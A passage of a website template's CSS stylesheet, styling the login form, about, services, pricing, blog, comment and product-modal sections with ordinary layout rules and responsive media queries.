  border: 1px solid #ddd;

  background: none;

  height: 40px;

  margin-bottom: 20px;

  width: 100%;

  padding: 0 20px;

  color: #242424;

}

.account_login_form form span.custom_checkbox {

  display: flex;

}

.account_login_form form span.custom_checkbox input {

  vertical-align: middle;

  top: 4px;

  margin-right: 7px;

}

.account_login_form form span.custom_checkbox label {

  margin-bottom: 0;

}



/*my account css end*/

/* 10. about page css here */

.about_section {

  padding-bottom: 54px;

}

@media only screen and (max-width: 767px) {

  .about_section {

    padding-bottom: 45px;

  }

}



.about_content {

  text-align: center;

}

.about_content h1 {

  display: inline-block;

  font-size: 24px;

  line-height: 24px;

  text-transform: capitalize;

  font-weight: 500;

  margin-bottom: 14px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .about_content h1 {

    font-size: 20px;

    margin-bottom: 14px;

  }

}

@media only screen and (max-width: 767px) {

  .about_content h1 {

    font-size: 18px;

    line-height: 27px;

    margin-bottom: 11px;

  }

}

.about_content p {

  font-size: 14px;

  line-height: 26px;

  max-width: 890px;

  margin: 0 auto;

}

@media only screen and (max-width: 767px) {

  .about_content p {

    margin-bottom: 8px;

  }

}



.about_thumb {

  margin-bottom: 20px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .about_thumb {

    margin-bottom: 20px;

  }

}

@media only screen and (max-width: 767px) {

  .about_thumb {

    margin-bottom: 20px;

  }

}



.chose_content h3 {

  font-size: 18px;

  text-transform: capitalize;

  font-weight: 500;

  line-height: 24px;

  margin-bottom: 23px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .chose_content h3 {

    font-size: 16px;

    argin-bottom: 13px;

  }

}

@media only screen and (max-width: 767px) {

  .chose_content h3 {

    font-size: 16px;

    line-height: 20px;

    margin-bottom: 11px;

  }

}



.choseus_area {

  margin-bottom: 60px;

  background: #f9f9f9;

  padding: 60px 0 54px;

}

@media only screen and (max-width: 767px) {

  .choseus_area {

    padding: 60px 0 28px;

  }

}



.single_chose {

  text-align: center;

}

@media only screen and (max-width: 767px) {

  .single_chose {

    margin-bottom: 25px;

  }

}

.single_chose:hover .chose_icone {

  transform: rotatey(180deg);

}



.chose_icone {

  margin-bottom: 29px;

  -webkit-transition: 0.5s;

  transition: 0.5s;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .chose_icone {

    margin-bottom: 20px;

  }

}

@media only screen and (max-width: 767px) {

  .chose_icone {

    margin-bottom: 14px;

  }

}



@media only screen and (max-width: 767px) {

  .single_gallery_section {

    margin-bottom: 25px;

  }

}



.about_gallery_section {

  margin-bottom: 55px;

}

@media only screen and (max-width: 767px) {

  .about_gallery_section {

    margin-bottom: 29px;

  }

}



.gallery_thumb {

  margin-bottom: 20px;

}

@media only screen and (max-width: 767px) {

  .gallery_thumb {

    margin-bottom: 15px;

  }

}

@media only screen and (max-width: 767px) {

  .gallery_thumb img {

    width: 100%;

  }

}



.about_gallery_content h3 {

  font-size: 18px;

  text-transform: capitalize;

  font-weight: 500;

  line-height: 24px;

  margin-bottom: 12px;

}

@media only screen and (max-width: 767px) {

  .about_gallery_content h3 {

    font-size: 16px;

    margin-bottom: 7px;

  }

}

.about_gallery_content p {

  line-height: 26px;

}



.team_area {

  margin-bottom: 54px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .team_area {

    margin-bottom: 27px;

  }

}

@media only screen and (max-width: 767px) {

  .team_area {

    margin-bottom: 27px;

  }

}



.team_member {

  text-align: center;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .team_member {

    margin-bottom: 28px;

  }

}

@media only screen and (max-width: 767px) {

  .team_member {

    margin-bottom: 28px;

  }

}



.team_thumb {

  margin-bottom: 24px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .team_thumb {

    margin-bottom: 18px;

  }

}

@media only screen and (max-width: 767px) {

  .team_thumb {

    margin-bottom: 18px;

  }

}



.team_content h3 {

  font-size: 18px;

  line-height: 24px;

  font-weight: 500;

  margin-bottom: 5px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .team_content h3 {

    line-height: 18px;

    margin-bottom: 4px;

  }

}

@media only screen and (max-width: 767px) {

  .team_content h3 {

    line-height: 18px;

    margin-bottom: 4px;

    font-size: 17px;

  }

}

.team_content h5 {

  font-size: 13px;

  line-height: 17px;

  margin-bottom: 12px;

  padding-bottom: 14px;

  position: relative;

  display: inline-block;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .team_content h5 {

    margin-bottom: 11px;

    padding-bottom: 11px;

  }

}

@media only screen and (max-width: 767px) {

  .team_content h5 {

    margin-bottom: 11px;

    padding-bottom: 11px;

  }

}

.team_content h5::before {

  position: absolute;

  content: "";

  width: 37px;

  height: 2px;

  background: #0063d1;

  bottom: 0;

  left: 50%;

  transform: translatex(-50%);

}

.team_content p {

  font-size: 14px;

  line-height: 25px;

}



/*about page css end*/

/* 20. services page css here */

.services_gallery {

  padding-bottom: 28px;

}



.services_content h3 {

  font-size: 15px;

  text-transform: capitalize;

  font-weight: 500;

  margin-bottom: 11px;

  line-height: 14px;

}

.services_content p {

  font-size: 14px;

  font-weight: 400;

  line-height: 24px;

  margin-bottom: 0;

}



.services_thumb {

  margin-bottom: 20px;

}

@media only screen and (max-width: 767px) {

  .services_thumb img {

    width: 100%;

  }

}



.single_services {

  margin-bottom: 25px;

}



.our_services {

  padding: 50px 0 25px;

  background: #ECECEC;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .our_services {

    margin-bottom: 60px;

    padding: 50px 0 27px;

  }

}

@media only screen and (max-width: 767px) {

  .our_services {

    padding: 49px 0 25px;

    margin-bottom: 60px;

  }

}



.services_item {

  margin-bottom: 27px;

  display: -webkit-box;

  display: -ms-flexbox;

  display: flex;

}



.services_title {

  text-align: center;

  margin-bottom: 35px;

}

.services_title h2 {

  font-size: 25px;

  text-transform: uppercase;

  font-weight: 500;

  margin-bottom: 11px;

}



.services_icone {

  margin-right: 15px;

}

.services_icone i {

  font-size: 35px;

  line-height: 46px;

  color: #0063d1;

}



.services_desc h3 {

  font-size: 13px;

  font-weight: 500;

}

.services_desc p {

  font-size: 13px;

  font-weight: 400;

  line-height: 24px;

  margin-bottom: 0;

}



@media only screen and (min-width: 768px) and (max-width: 991px) {

  .services_section_thumb {

    margin-bottom: 28px;

  }

}

@media only screen and (max-width: 767px) {

  .services_section_thumb {

    margin-bottom: 28px;

  }

}



@media only screen and (min-width: 768px) and (max-width: 991px) {

  .unlimited_services {

    margin-bottom: 59px;

  }

}

@media only screen and (max-width: 767px) {

  .unlimited_services {

    margin-bottom: 59px;

  }

}



.unlimited_services_content h1 {

  font-weight: 500;

  line-height: 40px;

  text-transform: uppercase;

  font-size: 25px;

  margin-bottom: 20px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .unlimited_services_content h1 {

    line-height: 25px;

    font-size: 20px;

    margin-bottom: 12px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .unlimited_services_content h1 {

    line-height: 21px;

    font-size: 20px;

    margin-bottom: 6px;

  }

}

@media only screen and (max-width: 767px) {

  .unlimited_services_content h1 {

    line-height: 20px;

    font-size: 18px;

    margin-bottom: 6px;

  }

}

.unlimited_services_content p {

  font-size: 14px;

  line-height: 28px;

  margin-bottom: 25px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .unlimited_services_content p {

    font-size: 14px;

    margin-bottom: 15px;

  }

}

@media only screen and (max-width: 767px) {

  .unlimited_services_content p {

    font-size: 13px;

    margin-bottom: 15px;

  }

}

.unlimited_services_content a {

  font-size: 14px;

  padding: 6px 20px;

  display: inline-block;

  border: 1px solid #242424;

  border-radius: 30px;

}

.unlimited_services_content a:hover {

  background: #0063d1;

  border-color: #0063d1;

  color: #fff;

}



.priceing_table {

  background: #ECECEC;

  padding: 60px 0 30px;

}



.single_priceing {

  background: #fff;

  border-radius: 3px;

  -webkit-box-shadow: 0 1px #FFFFFF inset, 0 1px 3px rgba(34, 25, 25, 0.4);

  box-shadow: 0 1px #FFFFFF inset, 0 1px 3px rgba(34, 25, 25, 0.4);

  text-align: center;

  margin-bottom: 30px;

}



.priceing_title {

  padding: 20px;

  background: #0063d1;

}

.priceing_title h1 {

  color: #fff;

  font-size: 14px;

  font-weight: 600;

  text-transform: uppercase;

  margin-bottom: 0;

}



.priceing_list {

  padding: 0 20px 30px;

}

.priceing_list h1 {

  font-size: 12px;

  font-weight: 500;

  text-transform: uppercase;

  padding: 36px 0 24px;

  margin: 0;

  line-height: 20px;

}

.priceing_list h1 span {

  font-size: 40px;

}

.priceing_list ul li {

  padding: 15px 0;

  border-bottom: 1px solid #ebebeb;

  line-height: 24px;

}

.priceing_list ul li:first-child {

  border-top: 1px solid #ebebeb;

}

.priceing_list a {

  margin: 30px 0 0;

  line-height: 38px;

  padding: 0 20px;

  border: 1px solid #242424;

  color: #242424;

  display: inline-block;

  font-size: 12px;

  font-weight: 600;

  border-radius: 30px;

  text-transform: uppercase;

}



.priceing_list a.list_button, .priceing_list a:hover {

  background: #0063d1;

  border-color: #0063d1;

  color: #fff;

}



.advantages_ecommerce {

  padding: 54px 0;

}

@media only screen and (max-width: 767px) {

  .advantages_ecommerce {

    padding: 55px 0 60px;

  }

}



@media only screen and (max-width: 767px) {

  .advantages_content {

    text-align: center;

  }

}

.advantages_content h3 {

  font-size: 25px;

  font-weight: 500;

  text-transform: capitalize;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .advantages_content h3 {

    font-size: 20px;

    line-height: 20px;

  }

}

@media only screen and (max-width: 767px) {

  .advantages_content h3 {

    font-size: 16px;

    line-height: 20px;

  }

}

.advantages_content p {

  font-size: 14px;

  font-style: italic;

  font-weight: 400;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .advantages_content p {

    font-size: 13px;

  }

}

@media only screen and (max-width: 767px) {

  .advantages_content p {

    font-size: 13px;

  }

}



.advantages_button {

  text-align: center;

}

.advantages_button a {

  font-size: 14px;

  padding: 6px 20px;

  display: inline-block;

  border-radius: 30px;

  border: 1px solid #242424;

}

.advantages_button a:hover {

  background: #0063d1;

  color: #fff;

  border-color: #0063d1;

}

@media only screen and (max-width: 767px) {

  .advantages_button a {

    padding: 5px 11px;

    font-size: 13px;

    margin-top: 20px;

  }

}



/*services page css end*/

/* 11. blog page css here */

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .blog_page_section {

    margin-bottom: 60px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_page_section {

    margin-top: 57px;

  }

}

@media only screen and (max-width: 767px) {

  .blog_page_section {

    margin-top: 56px;

  }

}



.blog_header {

  text-align: center;

  margin-bottom: 40px;

}

@media only screen and (max-width: 767px) {

  .blog_header {

    margin-bottom: 32px;

  }

}

.blog_header h1 {

  font-size: 42px;

  line-height: 38px;

  margin-bottom: 0;

  font-weight: 500;

}

@media only screen and (max-width: 767px) {

  .blog_header h1 {

    font-size: 35px;

    line-height: 35px;

  }

}



.blog_wrapper .blog_thumb iframe {

  height: 248px;

  width: 100%;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .blog_wrapper .blog_thumb iframe {

    height: 200px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_wrapper .blog_thumb iframe {

    height: 200px;

  }

}

@media only screen and (max-width: 767px) {

  .blog_wrapper .blog_thumb a {

    width: 100%;

  }

}

@media only screen and (max-width: 767px) {

  .blog_wrapper .blog_thumb a img {

    width: 100%;

  }

}

.blog_wrapper .blog_content {

  padding-top: 22px;

  text-align: left;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .blog_wrapper .blog_content {

    padding-top: 26px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_wrapper .blog_content {

    padding-top: 25px;

  }

}

@media only screen and (max-width: 767px) {

  .blog_wrapper .blog_content {

    padding-top: 20px;

  }

}

.blog_wrapper .blog_content h3 {

  font-size: 27px;

  line-height: 36px;

  font-weight: 500;

  padding: 0;

  margin-bottom: 2px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .blog_wrapper .blog_content h3 {

    font-size: 18px;

    line-height: 22px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_wrapper .blog_content h3 {

    font-size: 17px;

    line-height: 24px;

  }

}

@media only screen and (max-width: 767px) {

  .blog_wrapper .blog_content h3 {

    font-size: 17px;

    line-height: 24px;

  }

}

.blog_wrapper .blog_content h3::before {

  display: none;

}

.blog_wrapper .blog_meta {

  margin-bottom: 17px;

}

@media only screen and (max-width: 767px) {

  .blog_wrapper .blog_meta {

    margin-bottom: 13px;

  }

}

.blog_wrapper .blog_meta span {

  font-size: 14px;

  line-height: 24px;

}

.blog_wrapper .blog_meta span a {

  color: #0063d1;

}

.blog_wrapper .blog_meta span a:hover {

  text-decoration: underline;

}

.blog_wrapper .blog_meta span.author {

  margin-right: 8px;

}

.blog_wrapper .blog_meta span.author a {

  margin-right: 5px;

}

.blog_wrapper .blog_desc {

  margin-bottom: 25px;

}

@media only screen and (max-width: 767px) {

  .blog_wrapper .blog_desc {

    margin-bottom: 20px;

  }

}

.blog_wrapper .blog_desc p {

  font-size: 14px;

  line-height: 24px;

  margin-bottom: 0;

}



.blog_bidio .blog_content {

  padding-top: 16px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .blog_bidio .blog_content {

    padding-top: 19px;

  }

}

@media only screen and (max-width: 767px) {

  .blog_bidio .blog_content {

    padding-top: 13px;

  }

}



.readmore_button a {

  height: 38px;

  line-height: 40px;

  background: #0063d1;

  border: 0;

  color: #fff;

  display: block;

  text-align: center;

  padding: 0 20px;

  font-size: 12px;

  text-transform: uppercase;

  font-weight: 600;

  font-style: normal;

  border-radius: 3px;

  max-width: 170px;

}

.readmore_button a:hover {

  background: #242424;

}

@media only screen and (max-width: 767px) {

  .readmore_button a {

    max-width: 130px;

  }

}



.blog_sidebar_widget {

  background: #f8f8f8;

  border: 1px solid #ebebeb;

  padding: 57px 20px 54px 20px;

  border-radius: 4px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_sidebar_widget {

    margin-bottom: 60px;

  }

}

@media only screen and (max-width: 767px) {

  .blog_sidebar_widget {

    margin-bottom: 60px;

  }

}

.blog_sidebar_widget .widget_list > h3 {

  font-size: 20px;

  line-height: 20px;

  font-weight: 500;

  margin-bottom: 20px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .blog_sidebar_widget .widget_list > h3 {

    font-size: 18px;

  }

}

.blog_sidebar_widget .widget_list.comments .post_thumb a img {

  border-radius: 50%;

}

.blog_sidebar_widget .widget_list.comments .post_info span a {

  color: #0063d1;

}

.blog_sidebar_widget .widget_categories ul li a {

  margin-left: 0;

}



.widget_search input {

  height: 35px;

  border: 1px solid #ebebeb;

  background: #fff;

  color: #242424;

  width: 100%;

  margin-bottom: 20px;

  padding: 0 15px;

}

.widget_search button {

  color: #fff;

  display: inline-block;

  background: #242424;

  border: none;

  padding: 0 20px;

  height: 34px;

  line-height: 35px;

  text-transform: uppercase;

  font-size: 12px;

  font-weight: 600;

  cursor: pointer;

  -webkit-transition: .3s;

  transition: .3s;

  border-radius: 3px;

}

.widget_search button:hover {

  background: #0063d1;

}



.tag_widget ul li {

  display: inline-block;

}

.tag_widget ul li a {

  margin: 0 6px 5px 0;

  display: block;

  font-size: 12px;

  font-weight: 400;

  border: 1px solid #ebebeb;

  background: #fff;

  padding: 0 15px;

  line-height: 29px;

  border-radius: 3px;

}

.tag_widget ul li a:hover {

  background: #0063d1;

  border-color: #0063d1;

  color: #fff;

}



.post_thumb {

  width: 55px;

  float: left;

  margin-right: 10px;

}



.post_wrapper {

  display: -webkit-box;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -ms-flex-align: center;

  align-items: center;

  padding-bottom: 15px;

  border-bottom: 1px solid #ddd;

  margin-bottom: 15px;

}

.post_wrapper:last-child {

  padding-bottom: 0;

  margin-bottom: 0;

  border-bottom: 0;

}



.post_info h3 {

  font-size: 14px;

  font-weight: 500;

  text-transform: capitalize;

  line-height: 14px;

  margin-bottom: 5px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .post_info h3 {

    font-size: 13px;

  }

}

.post_info h3 a:hover {

  color: #0063d1;

}

.post_info span {

  font-size: 12px;

}



.blog_categories ul li {

  border-top: 1px solid #ddd;

}

.blog_categories ul li a {

  padding: 10px 0;

  text-transform: capitalize;

  display: inline-block;

  margin-left: 0;

}

.blog_categories ul li a:hover {

  color: #0063d1;

}

.blog_categories ul li:last-child a {

  padding-bottom: 0;

}



.shipping_area.shipping_contact.blog_shipping {

  margin-top: 94px;

}



.blog_pagination {

  margin-bottom: 60px;

}

.blog_pagination .pagination {

  border: 1px solid #ebebeb;

  justify-content: center;

  padding: 10px 0;

}

@media only screen and (max-width: 767px) {

  .blog_pagination .pagination {

    margin-top: 0;

  }

}



/*blog page css end*/

/*blog fullwidth css here*/

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .blog_fullwidth {

    margin-bottom: 0;

  }

}

.blog_fullwidth .blog_thumb iframe {

  height: 550px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .blog_fullwidth .blog_thumb iframe {

    height: 440px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_fullwidth .blog_thumb iframe {

    height: 440px;

  }

}

@media only screen and (max-width: 767px) {

  .blog_fullwidth .blog_thumb iframe {

    height: 200px;

  }

}



.blog_thumb_active:hover .owl-nav > div {

  left: 20px;

  opacity: 1;

  visibility: visible;

}

.blog_thumb_active:hover .owl-nav > div.owl-next {

  right: 20px;

}

.blog_thumb_active .owl-nav > div {

  position: absolute;

  top: 50%;

  transform: translatey(-50%);

  background: rgba(0, 99, 209, 0.6);

  width: 30px;

  height: 30px;

  line-height: 30px;

  font-size: 20px;

  color: #fff;

  text-align: center;

  border-radius: 50%;

  left: 40px;

  -webkit-transition: 0.5s;

  transition: 0.5s;

  opacity: 0;

  visibility: hidden;

}

.blog_thumb_active .owl-nav > div.owl-next {

  right: 40px;

  left: auto;

}



.blog_aduio_icone {

  margin-bottom: 14px;

  margin-top: 23px;

}

@media only screen and (max-width: 767px) {

  .blog_aduio_icone {

    margin-bottom: 11px;

    margin-top: 16px;

  }

}

.blog_aduio_icone audio {

  width: 100%;

}



@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_reverse .row {

    flex-direction: column-reverse;

  }

}

@media only screen and (max-width: 767px) {

  .blog_reverse .row {

    flex-direction: column-reverse;

  }

}



@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_wrapper_sidebar .row {

    flex-direction: row;

  }

}

@media only screen and (max-width: 767px) {

  .blog_wrapper_sidebar .row {

    flex-direction: row;

  }

}



@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .blog_nosidebar {

    margin-bottom: 0;

  }

}

.blog_nosidebar .single_blog {

  overflow: hidden;

}

.blog_nosidebar .single_blog_gallery {

  overflow: hidden;

}

.blog_nosidebar .blog_thumb {

  float: left;

  width: 30%;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_nosidebar .blog_thumb {

    width: 35%;

  }

}

@media only screen and (max-width: 767px) {

  .blog_nosidebar .blog_thumb {

    width: 100%;

  }

}

.blog_nosidebar .blog_thumb_active {

  float: left;

  width: 30%;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_nosidebar .blog_thumb_active {

    width: 35%;

  }

}

@media only screen and (max-width: 767px) {

  .blog_nosidebar .blog_thumb_active {

    width: 100%;

  }

}

.blog_nosidebar .blog_content {

  float: left;

  width: 70%;

  padding-top: 0;

  padding-left: 25px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_nosidebar .blog_content {

    width: 65%;

  }

}

@media only screen and (max-width: 767px) {

  .blog_nosidebar .blog_content {

    width: 100%;

    padding-left: 0;

    padding-top: 20px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_nosidebar .blog_content h3 {

    line-height: 20px;

    margin-bottom: 9px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_nosidebar .blog_meta {

    margin-bottom: 9px;

  }

}



/* 12. blog details css here */

.post_header {

  margin-bottom: 28px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .post_header {

    margin-bottom: 25px;

  }

}

@media only screen and (max-width: 767px) {

  .post_header {

    margin-bottom: 22px;

  }

}

.post_header h3 {

  font-size: 35px;

  line-height: 35px;

  font-weight: 500;

  margin-bottom: 15px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .post_header h3 {

    font-size: 30px;

    line-height: 30px;

    margin-bottom: 13px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .post_header h3 {

    font-size: 25px;

    line-height: 25px;

    margin-bottom: 12px;

  }

}

@media only screen and (max-width: 767px) {

  .post_header h3 {

    font-size: 20px;

    line-height: 22px;

    margin-bottom: 12px;

  }

}



.blog_details {

  margin-bottom: 60px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_details {

    margin-top: 57px;

    margin-bottom: 0;

  }

}

@media only screen and (max-width: 767px) {

  .blog_details {

    margin-top: 58px;

    margin-bottom: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_details .blog_sidebar {

    margin-bottom: 0;

  }

}

@media only screen and (max-width: 767px) {

  .blog_details .blog_sidebar {

    margin-bottom: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_details .blog_wrapper {

    margin-bottom: 60px;

  }

}

@media only screen and (max-width: 767px) {

  .blog_details .blog_wrapper {

    margin-bottom: 60px;

  }

}

.blog_details .blog_meta {

  margin-bottom: 0;

}

.blog_details .blog_thumb::before {

  display: none;

}

.blog_details .post_content > p {

  line-height: 24px;

  margin-bottom: 10px;

  font-size: 15px;

}

@media only screen and (max-width: 767px) {

  .blog_details .post_content > p {

    font-size: 14px;

  }

}

.blog_details .post_content blockquote {

  margin: 31px 0 31px 40px;

  font-style: italic;

  padding: 30px 45px;

  background: #f6f6f6;

  border: 1px solid #ebebeb;

  border-left: 4px solid #0063d1;

}

.blog_details .post_content blockquote p {

  font-size: 16px;

}

@media only screen and (max-width: 767px) {

  .blog_details .post_content blockquote p {

    font-size: 15px;

  }

}

@media only screen and (max-width: 767px) {

  .blog_details .post_content blockquote {

    margin: 23px 0 23px 0;

    padding: 20px 12px 15px;

  }

}

.blog_details .social_sharing {

  display: flex;

  align-items: center;

}

.blog_details .social_sharing p {

  font-size: 14px;

  text-transform: capitalize;

  margin-right: 20px;

  margin-bottom: 0;

  line-height: 20px;

  font-weight: 700;

}

@media only screen and (max-width: 767px) {

  .blog_details .social_sharing p {

    font-size: 13px;

    margin-right: 10px;

  }

}

.blog_details .social_sharing ul li {

  display: inline-block;

}

.blog_details .social_sharing ul li a {

  background: #e6e6e6;

  border-radius: 100%;

  display: inline-block;

  font-size: 12px;

  height: 26px;

  line-height: 26px;

  margin-right: 5px;

  text-align: center;

  width: 26px;

}

.blog_details .social_sharing ul li a:hover {

  color: #ffffff;

  background: #0063d1;

}

@media only screen and (max-width: 767px) {

  .blog_details .social_sharing ul li a {

    margin-right: 2px;

  }

}

.blog_details .social_sharing ul li:first-child a {

  padding-left: 0;

  border-left: 0;

}



.entry_content {

  padding-bottom: 26px;

  display: flex;

  justify-content: space-between;

  align-items: center;

}

@media only screen and (max-width: 767px) {

  .entry_content {

    flex-direction: column;

    text-align: left;

    align-items: inherit;

  }

}

.entry_content .post_meta {

  margin-bottom: 0;

}

@media only screen and (max-width: 767px) {

  .entry_content .post_meta {

    margin-bottom: 10px;

  }

}

.entry_content .post_meta span {

  font-weight: 700;

}

.entry_content .post_meta span:hover {

  color: #0063d1;

}



.comments_box {

  margin-bottom: 54px;

}

.comments_box h3 {

  font-size: 20px;

  margin: 0 0 20px;

  font-weight: 500;

  line-height: 28px;

}



.comment_list {

  overflow: hidden;

  margin-bottom: 30px;

}

.comment_list:last-child {

  margin-bottom: 0;

}

.comment_list .comment_thumb {

  display: inline-block;

  float: left;

}

@media only screen and (max-width: 767px) {

  .comment_list .comment_thumb {

    width: 40px;

  }

}

.comment_list .comment_content {

  margin-left: 70px;

  position: relative;

  border: 1px solid #ebebeb;

  border-radius: 3px;

  padding: 15px;

}

@media only screen and (max-width: 767px) {

  .comment_list .comment_content {

    margin-left: 55px;

  }

}

.comment_list .comment_content h5 {

  font-size: 12px;

  font-weight: 500;

  text-transform: uppercase;

  margin-bottom: 5px;

}

.comment_list .comment_content h5 a:hover {

  color: #0063d1;

}

.comment_list .comment_content span {

  line-height: 18px;

  margin-bottom: 8px;

  font-size: 13px;

  font-style: italic;

  display: inline-block;

}

.comment_list .comment_content p {

  margin-bottom: 0;

  font-size: 14px;

}



.comment_reply {

  position: absolute;

  top: 20px;

  right: 12px;

}

@media only screen and (max-width: 767px) {

  .comment_reply {

    top: 15px;

  }

}

.comment_reply a {

  padding: 2px 10px;

  border-radius: 3px;

  color: #fff;

  background: #242424;

  display: block;

}

.comment_reply a:hover {

  background: #0063d1;

}



.comments_form h3 {

  font-size: 20px;

  margin: 0 0 20px;

  font-weight: 500;

  line-height: 28px;

}

.comments_form p {

  font-size: 14px;

  line-height: 17px;

  margin-bottom: 12px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .comments_form form .row {

    flex-direction: row;

  }

}

.comments_form form label {

  font-size: 14px;

  line-height: 20px;

  font-weight: 500;

  margin-bottom: 10px;

}

.comments_form form textarea {

  width: 100%;

  height: 200px;

  background: #ffffff;

  border: 1px solid #ebebeb;

  margin-bottom: 10px;

  resize: none;

  padding: 10px;

}

.comments_form form input {

  width: 100%;

  height: 40px;

  border: 1px solid #ebebeb;

  margin-bottom: 15px;

  padding: 0 20px;

}

.comments_form form button {

  border: 0;

  line-height: 36px;

  background: #242424;

  font-weight: 500;

}

.comments_form form button:hover {

  background: #0063d1;

}

@media only screen and (max-width: 767px) {

  .comments_form form button {

    line-height: 38px;

    height: 38px;

    padding: 0 10px;

  }

}



.comment_list.list_two {

  padding-left: 50px;

}

@media only screen and (max-width: 767px) {

  .comment_list.list_two {

    padding-left: 0;

  }

}



.related_posts {

  border-top: 1px solid #ebebeb;

  padding: 54px 0 50px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .related_posts {

    padding: 54px 0 22px;

  }

}

@media only screen and (max-width: 767px) {

  .related_posts {

    padding: 53px 0 24px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .related_posts .row {

    flex-direction: row !important;

  }

}

.related_posts h3 {

  font-size: 20px;

  margin: 0 0 20px;

  font-weight: 500;

  line-height: 28px;

}



.related_thumb {

  margin-bottom: 15px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .related_thumb img {

    width: 100%;

  }

}

@media only screen and (max-width: 767px) {

  .related_thumb img {

    width: 100%;

  }

}



.related_content {

  text-align: center;

}

.related_content h4 {

  font-size: 16px;

  font-weight: 500;

  line-height: 19px;

  margin-bottom: 0;

}

.related_content h4 a {

  color: #242424;

}

.related_content h4 a:hover {

  color: #0063d1;

}

.related_content span {

  font-size: 13px;

  line-height: 17px;

}

.related_content span i {

  margin-right: 3px;

}

.related_content .blog_meta {

  margin-bottom: 10px;

}

.related_content .blog_meta span {

  font-size: 12px;

  line-height: 22px;

}



@media only screen and (min-width: 768px) and (max-width: 991px) {

  .single_related {

    margin-bottom: 28px;

  }

}

@media only screen and (max-width: 767px) {

  .single_related {

    margin-bottom: 25px;

  }

}



/*blog details css end*/

/*  24. modal css here */

.modal-dialog.modal-dialog-centered {

  min-width: 1100px;

}

@media only screen and (min-width: 1200px) and (max-width: 1600px) {

  .modal-dialog.modal-dialog-centered {

    min-width: 1000px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .modal-dialog.modal-dialog-centered {

    min-width: 950px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .modal-dialog.modal-dialog-centered {

    min-width: 730px;

  }

}

@media only screen and (max-width: 767px) {

  .modal-dialog.modal-dialog-centered {

    min-width: 90%;

  }

}



.modal_tab_img {

  text-align: center;

  margin-bottom: 10px;

}

.modal_tab_img img {

  margin: 0 auto;

}



.modal_tab_button ul li a {

  padding: 0;

  border: 1px solid #ebebeb;

  margin: 0 2px;

}

.modal_tab_button ul li a img {

  width: 100%;

}



.modal_title h2 {

  font-size: 16px;

  text-transform: uppercase;

  font-weight: 600;

  margin-bottom: 14px;

  line-height: 26px;

}



.modal_social h2 {

  font-size: 16px;

  text-transform: uppercase;

  font-weight: 600;

  margin-bottom: 15px;

  line-height: 20px;

}

.modal_social ul li {

  display: inline-block;

  margin-right: 3px;

}

.modal_social ul li a {

  text-transform: uppercase;

  display: inline-block;

  width: 38px;

  height: 38px;

  text-align: center;

  line-height: 38px;

  border-radius: 50%;

  font-size: 15px;

  color: #ffffff;

  font-weight: 400;

}

.modal_social ul li.facebook a {

  background: #3c5b9b;

}

.modal_social ul li.facebook a:hover {

  background: #0063d1;

}

.modal_social ul li.twitter a {

  background: #1DA1F2;

}

.modal_social ul li.twitter a:hover {

  background: #0063d1;

}

.modal_social ul li.pinterest a {

  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);

}

.modal_social ul li.pinterest a:hover {

  background: #0063d1;

}

.modal_social ul li.google-plus a {
    background: #44a014;
}

.modal_social ul li.google-plus a:hover {

  background: #0063d1;

}

.modal_social ul li.linkedin a {

  background: #010103;

}

.modal_social ul li.linkedin a:hover {

